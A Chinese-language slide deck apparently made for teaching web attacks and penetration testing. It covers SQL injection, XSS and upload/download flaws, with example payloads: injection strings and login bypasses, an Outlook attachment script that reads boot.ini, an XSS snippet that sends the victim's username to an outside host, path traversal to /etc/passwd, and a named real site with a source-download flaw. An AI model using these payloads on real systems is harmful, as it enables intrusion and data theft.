Slide 1

WEB常见攻击与渗透测试
hero.security@gmail.com

Slide 2
目录
  SQL注入详解
  XSS跨站脚本攻击详解
  上传与下载漏洞

Slide 3
SQL注入详解

Slide 4
SQL注入详解
SQL注入介绍
SQL注入测试
利用SQL注入主流数据库
SQL盲注利用主流数据库
SQL高级利用实现对操作系统进行渗透

Slide 5
SQL注入介绍
SQL注入是一种将SQL代码插入或添加到应用的输入参数中的攻击，之后再将这些参数传递给后台的SQL服务器加以解析并执行。凡是构造SQL语句的步骤均存在被潜在攻击的风险，因为SQL的多样性和构造时使用的方法均提供了丰富的编码手段
SQL注入的本质就是混淆数据和执行代码，使输入的数据变成可执行的语句。

Slide 6
SQL注入介绍
攻击特点
影响范围
  攻击的广泛性：由于其利用的是SQL语法,使得攻击普遍存在；
  攻击代码的多样性：由于各种数据库软件及应用程序有其自身的特点，实际的攻击代码可能不尽相同；
  数据库：MS-Sql Server、Oracle、Mysql、DB2、Informix等所有基于SQL语言标准的数据库软件；
  应用程序：ASP、PHP，JSP、CGI、CFM等所有应用程序；

Slide 7
SQL注入介绍
SQL注入攻击危害
  饶过验证（常见的为管理登陆）
  获取数据库信息
  通过数据库获取系统权限

Slide 8
SQL注入介绍
SQL注入测试
利用SQL注入主流数据库
SQL盲注利用主流数据库
SQL高级利用实现对操作系统进行渗透

Slide 9
SQL注入测试
最简单的测试
  http://host/test.php?id=100’ 返回错误
  http://host/test.php?id=100 and 1=1 返回正常
  http://host/test.php?id=100 and 1=2 返回错误

Slide 10
SQL注入测试
SQL注入攻击过程
  判断注入点
  判断注入点类型
  判断数据库类型
  获取数据库数据库，提权

Slide 11
SQL注入测试
三种注入类型测试方法
  数字型
  测试方法：
  http://host/test.php?id=100 and 1=1 返回成功
  http://host/test.php?id=100 and 1=2 返回失败
  产生原因：
  sqlstr = “select * from news where id = ” + request. getParameter(“id”)

Slide 12
SQL注入测试
三种注入类型测试方法
  字符型
  测试方法：
  http://host/test.php?name=rainman’ and ‘1’=‘1 返回成功
  http://host/test.php?name=rainman’ and ‘1’=‘2 返回失败
  产生原因：
  sqlstr = “select * from news where id = ‘” + request.getParameter(“name”) + ”’”

Slide 13
SQL注入测试
三种注入类型测试方法
  搜索型
  测试方法：
  http://host/test.php?keyword=test%’ and ‘%’=‘ 返回test查询相同结果
  http://host/test.php?id=test%’ and ‘%’=‘ 返回少于test 查询结果的内容
  产生原因：
  sqlstr = “select * from news where keyword like ‘%” + request. getParameter(“keyword”) + ”%’”

Slide 14
SQL注入测试
判断注入方式
  内联式SQL注入
  内联注入是指查询注入SQL代码后，原来的查询仍然全部执行
  Sqlstr = “select * from admin where username = ‘”+username+”’ and password = ‘”+password+”’”
  username = “’ or ‘’=‘”
  password = “’ or ‘’=‘”

Slide 15
SQL注入测试
  判断注入方式
  终止式SQL注入
  终止式SQL语句注入是指攻击者在注入SQL代码时，通过注释剩下的查询来成功结束该语句。被注释的查询不会被执行
  Sqlstr = “select * from admin where username = ‘”+username+”’ and password = ‘”+password+”’”
  username = “’ or ‘’=‘’ --“
  password = “any string”
  常见的终止方式
    终止字符串： -- ， #， %23， %00， /*
    终止方法： -- , ‘-- , ‘)-- , ) -- , ‘)) --, ))--

Slide 16
SQL注入测试
触发SQL注入
  所有的输入只要和数据库进行交互的，都有可能触发SQL注入
  常见的包括：
  Get参数触发SQL注入
  POST参数触发SQL注入
  Cookie触发SQL注入
  其他参与sql执行的输入都有可能进行SQL注入

Slide 17

SQL注入测试
手工测试工具
  Burp suit

Slide 18

SQL注入测试
手工测试工具
  Hackbar (Firefox插件)

Slide 19
SQL注入详解
SQL注入测试
利用SQL注入主流数据库
SQL盲注利用主流数据库
SQL高级利用实现对操作系统进行渗透

Slide 20
利用SQL注入主流数据库
识别数据库类型
  要成功的发动SQL注入攻击，最重要的是知道应用正在使用的
  DBMS。没有这一信息就不可能向查询注入信息并提取自己所
  感兴趣的数据。

Slide 21
利用SQL注入主流数据库
常见构架判断数据库类型
  asp + access
  asp + mssql
  asp.net + mssql
  php + mysql
  Jsp + oracle
  jsp+mysql

Slide 22
利用SQL注入主流数据库
判断数据库类型
  使用一些特征判断数据库类型
  报错信息：
  Oracle: ORA-01756: 括号内的字符串没有正确结束
  Mysql: ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
  MSSQL: [Microsoft][ODBC SQL Server Driver][SQL Server]字符串’’之前有未闭合的引号

Slide 23
利用SQL注入主流数据库
判断数据库类型
  通过特有数据表进行判断
  MSQQL数据库：
  http://host/test.php?id=100 and (select count(*) from sysobjects)>0 and 1=1
  Access数据库:
  http://host/test.php?id=100 and (select count(*) from msysobjects)>0 and 1=1
  Mysql数据库：
  http://host/test.php?id=100 and (select count(*) from information_schema. TABLES)>0 and 1=1 mysql > 5.0
  Oracle数据库：
  http://host/test.php?id=100 and (select count(*) from sys.user_tables)>0 and 1=1

Slide 24
利用SQL注入主流数据库
使用字符连接方式判断数据库类型
  MSSQL数据库
  http://host/test.php?id=100 and ‘1’+’1’=‘11’
  MySql数据库
  http://host/test.php?id=100 and ‘1’+’1’=‘11’
  http://host/test.php?id=100 and CONCAT(‘1’,’1’)=‘11’
  Oracle数据库
  http://host/test.php?id=100 and ‘1’||’1’=‘11’
  http://host/test.php?id=100 and CONCAT(‘1’,’1’)=‘11’

Slide 25
利用SQL注入主流数据库
使用union获取数据
  Union是数据库管理员经常使用且可以掌控的运算符之一，可以使用它连接两条或多条select语句的查询结果。其基本语法如下：
  Select colum1,colum2,colum3,…,columN from table1
  Union
  Select colum1,colum2,colum3,…,columN from table2
  如果应用返回第一个（原始）查询得到的数据，那么通过在第一个查询后注入一个UNION运算符，并添加另一个任意查询，便可读取到数据库用户有权限访问的任何一张表。

Slide 26
利用SQL注入主流数据库
使用union获取数据规则
  两个查询返回的列数必须相同。
  两个SELECT语句返回的数据库对应的列必须类型相同或兼容
  通常只有终止式注入时，可较快猜解并利用，否则要知道原始的SQL语句才能比较方便的利用

Slide 27
利用SQL注入主流数据库
Union 不适用的地方
  注入语句无法截断，且不清楚完整的SQL查询语句
  Web页面中有两个SQL查询语句，查询语句的列数不同

Slide 28
SQL注入详解
SQL注入测试
利用SQL注入主流数据库
SQL盲注利用主流数据库
SQL高级利用实现对操作系统进行渗透

Slide 29
SQL盲注利用主流数据库
什么是盲注
  盲注是指在无法使用详细数据库错消息或带内数据连接的情况下，利用数据库查询的输入审查漏洞从数据库提取信息或提取与数据库查询相关信息的攻击技术
  如果设计出了完整的查询（包括所有的相关的列及类型），带内数据库连接会变的非常容易，因而攻击者在转向更复杂的SQL盲注技术之前回力求确定查询结构

Slide 30
SQL盲注利用主流数据库
常见的盲注环境
  提交一个导致SQL查询无效的利用是会返回一个通用错误页面，而提交正确的SQL时则返回一个内容可被适度控制的页面
  提交一个导致SQL查询无效的利用时会返回一个通用的错误页面，而提交正确的SQL时则会返回一个内容不可控的页面
  提交受损或不正确的SQL既不会产生错误页面，也不以仍和方式影响页面输出

Slide 31
SQL盲注利用主流数据库
推断技术
  对判断的信息转换的True和False两种状态
  关键函数
    MSSQL
      Substring(str,1,1)
      Ascii(char)
      Len(str)
    MYSQL
      Substr(str1,1)
      Ascii(char)
      Length(str)
    ORACLE
    Substr(str,1,1)
    Ascii(char)
    Length(str)

Slide 32
SQL盲注利用主流数据库
什么是盲注
  盲注是指在无法使用详细数据库错消息或带内数据连接的情况下，利用数据库查询的输入审查漏洞从数据库提取信息或提取与数据库查询相关信息的攻击技术
  如果设计出了完整的查询（包括所有的相关的列及类型），带内数据库连接会变的非常容易，因而攻击者在转向更复杂的SQL盲注技术之前回力求确定查询结构

Slide 33
SQL盲注利用主流数据库
常见的盲注环境
  提交一个导致SQL查询无效的利用是会返回一个通用错误页面，而提交正确的SQL时则返回一个内容可被适度控制的页面
  提交一个导致SQL查询无效的利用时会返回一个通用的错误页面，而提交正确的SQL时则会返回一个内容不可控的页面
  提交受损或不正确的SQL既不会产生错误页面，也不以仍和方式影响页面输出

Slide 34
SQL注入详解
SQL注入测试
利用SQL注入主流数据库
SQL盲注利用主流数据库
SQL高级利用实现对操作系统进行渗透

Slide 35





Slide 36

判断Mysql数据库 mysql > 5.0

Slide 37
magic_quotes_gpc On
VERSION 5.1.59
DATABASE pcmarket_v2
USER pcmarket_shop@localhost
SYSTEM_USER pcmarket_shop@localhost
SESSION_USER pcmarket_shop@localhost
CURRENT_USER pcmarket_shop@%
BASE DIR /usr/
DATA DIR /var/lib/mysql/
TEMP DIR /tmp
OS redhat-linux-gnu

Slide 38






Slide 39
XSS跨站脚本攻击详解

Slide 40
XSS跨站脚本概述
XSS跨站攻击案例模式

Slide 41
XSS跨站脚本概述
XSS(Cross-Site Scripting)
  即跨站脚本攻击，这类攻击发生在客户端，是攻击者将恶意代码注入到Web客户端，从而影响到其他浏览此Web界面的用户
注入的恶意代码包括：
  危险的HTML标签、客户端脚本、其它能执行JS的容器等
  大多数时候与JavaScript有关
  注入源
  form: post/get
  url parameters
  cookie
  header
  html媒体文件的内容
  只要是输入点都可以是注入源

Slide 42
XSS跨站脚本概述
XSS 危害
  挂马
  盗取用户cookie
  DOS客户端浏览器
  钓鱼攻击，高级钓鱼技巧
  编写针对性的XSS VIRUS，删除目标文章、恶意篡改数据、嫁祸、“借刀杀人”……
  劫持用户web行为
  甚至进一步渗透内网
  爆发Web2.0蠕虫
  蠕虫式的DDOS攻击
  蠕虫式挂马攻击、刷广告、刷流量、破坏网上数据
  ……

Slide 43
XSS跨站脚本概述
分类
  存储式
  这是利用起来最方便的跨站类型，跨站代码存储于服务端（比如数据库中）
  反射式
  跨站代码一般存在于链接中，请求这样的链接时，跨站代码经过服务端反射回来，这类跨站的代码一般不存储到服务端
  DOM式
  一种基于DOM的跨站，这是客户端脚本自身解析不正确导致的安全问题

Slide 44
XSS跨站脚本概述
哪儿可以XSS
  HTML本身
    HTML元素、元素属性、CSS等
  XML文档
  Flash
  客户端软件
    QQ2009、office、rar自解压等
  HTML上的一些媒体元素
    wmf, word, pdf ,applet…
  …

Slide 45
XSS跨站脚本概述
XSS跨站攻击案例模式

Slide 46
Outlook 漏洞说明
1.本地文件读取：
测试环境：win2k3+office2k3
发送附件demo.htm代码如下：
<script>
xmlhttp=new ActiveXObject("Msxml2.XMLHTTP.3.0");
xmlhttp.open("GET","../../../../../../../../../../../../../../boot.ini",false);
xmlhttp.send();
alert(xmlhttp.responseText);
</script>
当用户打开附件demo.htm时候，可以得到c:\boot.ini的内容

Slide 47
2.信息泄漏：
发送附件demo.htm代码如下：
<script>alert(document.URL)</script>
得到附件目录例如：C:\Documents and Settings\Administrator\Local Settings\Temporary
Internet Files\OLKxxx
可以得到当前系统目录和当前用户名。 可以配合其他利用方式来实行攻击，如《Hacking with mhtml
protocol handler》里描叙的漏洞和利用方式，最终导致本读文件读取、执行任意文件可能。
演示：
<script>
var path = document.URL;
var regx = /Settings\\(.*)\\Local/
var rs= regx.exec(path);
username=rs[1];
iframe_dom("http://www.80vul.com/hackgame/xs-g0.php?username="+username);
function iframe_dom(script_filename) {
var d = window.document;
var newIframe = d.createElement('iframe');
newIframe.src=script_filename;
newIframe.style.width = 0;
newIframe.style.height = 0;
d.appendChild(newIframe);
return false;
}
</script>

Slide 48
上传与下载漏洞

Slide 49
上传漏洞
没有限制上传类型
  应用程序开放了上传功能，但是没有限制上传文件类型，并且上传后的文件直接在WEB目录下，可通过URL直接运行上传的脚本文件
  上传类型过滤不严格
  使用黑洞单方式禁止部分后缀的文件上传
  If FileExt="asp" or FileExt="asa" or FileExt="aspx" or FileExt="shtml" Then
  CheckFileExt = False
  Exit Function
  默认情况下，可上传cdx, cer等文件执行脚本功能

Slide 50
上传漏洞
使用替换的方式限制后缀
  FixName = Replace(FixName,"asp","")
  FixName = Replace(FixName,"asa","")
  FixName = Replace(FixName,"aspx","")
  FixName = Replace(FixName,"cer","")
  FixName = Replace(FixName,"cdx","")
  FixName = Replace(FixName,"htr","")
  可通过 aaspsp, aaspxspx等方式饶过验证

Slide 51
上传漏洞
使用ConentType判断上传文件类型
  部分程序会通过http头中的ConentType来判断文件类型，可通过直接修改http包头饶过
  if(!(file.getContentType().equalsIgnoreCase("image/pjpeg")
  || file.getContentType().equalsIgnoreCase("image/gif")
  || file.getContentType().equalsIgnoreCase("image/bmp"))){
  return mapping.findForward("failure");
  }

Slide 52
下载漏洞
直接下载关键文件
  动态页面中如果存在一些不进行解析的文件，可直接被下载这些文件可能是
    数据库文件(mdb, mdf等)
    网站代码文件(war, jar, class, inc 文件)
    备份文件(bak)

Slide 53
下载漏洞
应用程序读取文件
常见读文件示例：
filename = request.getParameter("image");
if(filename == null || filename.equalsIgnoreCase("")){
return;
}
filename = request.getRealPath("/") + "upfile/" + filename;
InputStream in = new FileInputStream(filename);
OutputStream toClient = response.getOutputStream();
while((i=in.read()) != -1){
toClient.write(i);
}

Slide 54
下载漏洞
应用程序读取文件
  由于直接通过文件路径的拼接的方式，获得完整的文件绝对路径/相对路径，可通过../ 或..\方式访问上级目录
  shopPicShow.jsp?image=../../../../../../../../etc/passwd
  完成拼接后的文件路径为：
  /usr/domain/test/WEB-ROOT/upfile/../../../../../../../../../etc/passwd
  实际访问的路径为/etc/passwd
  可直接读取passwd文件

Slide 55
案例
http://mobile.ddmap.com/index.jsp
安卓版下载地址：
mobile.ddmap.com/downloadfun.jsp?filename=ddcoupon_I2.0.3.pxl
修改filename的值
mobile.ddmap.com/downloadfun.jsp?filename=downloadfun.jsp
即可完成对jsp脚本文件的下载

Slide 56


Slide 57


Slide 58
Thank You !

